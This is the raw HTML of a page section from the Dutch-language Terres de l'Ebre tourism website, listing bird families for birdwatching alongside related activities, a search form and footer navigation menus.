          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/phoenicopteridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/apartaments_1.jpg?itok=VJw7_aoC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/passeridae" title="Passeridae">Passeridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/passeridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci3.jpg?itok=StL9nsjR" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/phasianidae" title="Phasianidae">Phasianidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/phasianidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_71V82k.jpeg?itok=jWhDMjkd" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/procellariidae" title="Procellariidae">Procellariidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/procellariidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies2.jpg?itok=gUI2v02m" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/prundellidae" title="Prundellidae">Prundellidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/prundellidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_hipica_0.jpg?itok=0I2_HZMh" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/sittidae" title="Sittidae">Sittidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/sittidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultural.jpg?itok=hwB4aNow" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/sternidae" title="Sternidae">Sternidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/sternidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/camping_1.jpg?itok=GNhPMdis" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/regulidae" title="Regulidae">Regulidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/regulidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/pensio_1.jpg?itok=pZzVOT1c" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/recurvirostridae" title="Recurvirostridae">Recurvirostridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/recurvirostridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies3.jpg?itok=ekmu6M_B" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/rallidae" title="Rallidae">Rallidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/rallidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/casarural.jpg?itok=ZY_akJgU" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/aegithalidae" title="Aegithalidae">Aegithalidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/aegithalidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/4x4-fredes.jpg?itok=EPZLel1J" alt="Travessa dels Ports en 4x4" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/acrocephalidae" title="Acrocephalidae">Acrocephalidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/acrocephalidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/monnatura-delta-ebre.jpg?itok=A5qkJiRp" alt="Visita amb família a MónNatura" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/accipitridae" title="Accipitridae">Accipitridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/accipitridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_0.jpg?itok=JB3Y2ZXw" alt="natura" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">Misschien wilt u ook</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-c232fdf5c4f90481eeec8f06a36cb74b">
        
  
  
      <div class="view-empty">
      <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block_1 view-dom-id-62de47c5473351993bd6740a649ced82">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/taxonomy/term/2545" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/delta-chamber-630-500.jpg?itok=Jh726dtz" alt="Festivals Terres de l&#039;Ebre" title="Festivals Terres de l&#039;Ebre" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/taxonomy/term/2545" title="FESTIVALS">FESTIVALS</a></h2></div>
      </div>
</div>
<div class="parent-term">Cultuur</div></div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/cultuur/passions" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/passions-jba-5617-llistat_1.jpg?itok=KfQyAsXT" alt="Passions" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/wat-te-doen/cultuur/passions" title="PASSIONS">PASSIONS</a></h2></div>
      </div>
</div>
<div class="parent-term">Cultuur</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/olivera_millenaria_cartell_0.jpg?itok=q5Mka2qs" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" title="RUTA OLIVERES MIL·LENÀRIES">RUTA OLIVERES MIL·LENÀRIES</a></h2></div>
      </div>
</div>
<div class="parent-term">Gastronomie en Wijntoerisme
</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/espais-naturals/els-ports-en-familia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/ports-en-familia-portada.jpg?itok=rUxSnNzC" alt="Ports en familia" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/que-fer/espais-naturals/els-ports-en-familia" title="ELS PORTS EN FAMÍLIA">ELS PORTS EN FAMÍLIA</a></h2></div>
      </div>
</div>
<div class="parent-term">NATUURGEBIEDEN

</div></div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/turisme-actiu/via-verda" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/via-verda-barranquisme.jpg?itok=_yI-ehUD" alt="Via Verda" title="Via Verda" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/que-fer/turisme-actiu/via-verda" title="VIA VERDA">VIA VERDA</a></h2></div>
      </div>
</div>
<div class="parent-term">ACTIEF TOERISME
</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/cultuur/rondleiding" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/visites-guiades_0.jpg?itok=YLLaqxXl" alt="Visites Guiades Ebre" title="Visites Guiades Ebre" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/wat-te-doen/cultuur/rondleiding" title="RONDLEIDINGEN">RONDLEIDINGEN</a></h2></div>
      </div>
</div>
<div class="parent-term">Cultuur</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/actief-toerisme/kitesurf" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/kitesurf.jpg?itok=CQR8yQKp" alt="Kitesurf Terres Ebre" title="Kitesurf Terres Ebre" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/wat-te-doen/actief-toerisme/kitesurf" title="KITESURF">KITESURF</a></h2></div>
      </div>
</div>
<div class="parent-term">ACTIEF TOERISME
</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatchingespecies-singulars/fringillidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci4.jpg?itok=OXA9u3x6" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/que-fer/birdwatchingespecies-singulars/fringillidae" title="Fringillidae">Fringillidae</a></h2></div>
      </div>
</div>
<div class="parent-term">BIJZONDERE SOORTEN
</div></div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>WILT U EEN GEPERSONALISEERD VOORSTEL?</h2>

<p>Activiteiten in het binnenland, wateractiviteiten, gastronomie, wijntoerisme, cultuur, natuur…<br />
We maken het u makkelijk!</p>

<p><a class="btn btn-primary btn-block" href="/nl/ervaringen">MEER LEZEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-7dcd3407dce59b7daf787fcc2621caca">



  <div class="view-empty">
    Geen evenementen gevonden  </div>



  
<div class="more-link">
  <a href="/nl/kalender">
    Kalender bekijken  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Wat hebt u nodig?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Zoekveld</h2>
    <div class="input-group"><input title="Geef de woorden op waarnaar u wilt zoeken." placeholder="Zoek" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Zoek">Zoek</button>
</div><input type="hidden" name="form_build_id" value="form-5xNEYja1WXXg4Ft3HxilQGra9jgyaU7tpXyzeW-H7LE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_nl.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-32" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/node/215" title="De streek
">Ontdek</a></h2>
    
  <div class="menu-block-wrapper menu-block-32 menu-name-main-menu parent-mlid-2124 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2139"><a href="/nl/ken/biosfeerreservaat" title="Inleiding">Inleiding</a></li>
<li class="collapsed menu-mlid-2157"><a href="/nl/ken/trajecten-gidsen" title="Hoe kan je de streek verkennen?">Hoe kan je de streek verkennen?</a></li>
<li class="collapsed menu-mlid-2163"><a href="/nl/ken/met-wie-komt-u" title="Met wie kom je ons bezoeken?">Met wie kom je ons bezoeken?</a></li>
<li class="last collapsed menu-mlid-2194"><a href="/nl/ken/pers/premsa" title="Professioneel">Professioneel</a></li>
</ul></div>

</section>
<section id="block-menu-block-38" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/contact" title="Contact">Hoe krijg je</a></h2>
    
  <div class="menu-block-wrapper menu-block-38 menu-name-main-menu parent-mlid-1594 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1615"><a href="/nl/contact#field-block-contact-0" title="Met de auto">Met de auto</a></li>
<li class="leaf menu-mlid-1621"><a href="/nl/contact#field-block-contact-1" title="Met de bus">Met de bus</a></li>
<li class="leaf menu-mlid-1627"><a href="/nl/contact#field-block-contact-2" title="Door de lucht">Door de lucht</a></li>
<li class="last leaf menu-mlid-1633"><a href="/nl/contact#field-block-contact-3" title="met de trein">Met de trein</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/wat-te-doen" title="Wat te doen?
" class="active-trail">Activiteiten</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/nl/wat-te-doen/de-kustlijn" title="De kust">De kust</a></li>
<li class="leaf menu-mlid-1941"><a href="/nl/que-fer/espais-naturals" title="Natuurgebieden">Natuurgebieden</a></li>
<li class="leaf menu-mlid-1940"><a href="/nl/wat-te-doen/plattelandstoerisme" title="Plattelandstoerisme">Plattelandstoerisme</a></li>
<li class="leaf menu-mlid-1944"><a href="/nl/wat-te-doen/avontuur" title="Actief Toerisme">Actief Toerisme</a></li>
<li class="leaf menu-mlid-1942"><a href="/nl/wat-te-doen/cultuur" title="Cultuur">Cultuur</a></li>
<li class="leaf menu-mlid-1945"><a href="/nl/wat-te-doen/wijntoerisme" title="Gastronomie en Wijntoerisme">Gastronomie en Wijntoerisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/nl/wat-te-doen/binnenvaart" title="Binnenvaart">Binnenvaart</a></li>
<li class="last leaf menu-mlid-1939"><a href="/nl/que-fer/birdwatching" title="Vogels spotten">Vogels spotten</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/waar-te-slapen" title="Accommodatie">Waar te slapen</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/nl/waar-te-slapen/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/nl/waar-te-slapen/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/nl/waar-te-slapen/appartementen" title="Appartementen">Appartementen</a></li>
<li class="leaf menu-mlid-1451"><a href="/nl/waar-te-slapen/vakantiehuizen" title="Landelijke vakantiehuizen">Landelijke vakantiehuizen</a></li>
<li class="leaf menu-mlid-1957"><a href="/nl/waar-te-slapen/berghutten" title="Berghutten">Berghutten</a></li>
<li class="leaf menu-mlid-1452"><a href="/nl/waar-te-slapen/jeugdherbergen" title="Herbergen">Herbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/nl/waar-te-slapen/pensions" title="Pensions">Pensions</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/kalender" title="Vrije tijd
">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/nl/kalender/vandaag" title="Vandaag">Vandaag</a></li>
<li class="leaf menu-mlid-1108"><a href="/nl/kalender/weekend" title="Weekend">Weekend</a></li>
<li class="leaf menu-mlid-1107"><a href="/nl/kalender/week-perfect" title="Ideale week
">Ideale week
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/nl/kalender/hele-maand" title="De hele maand
">De hele maand
</a></li>
</ul></div>

</section>
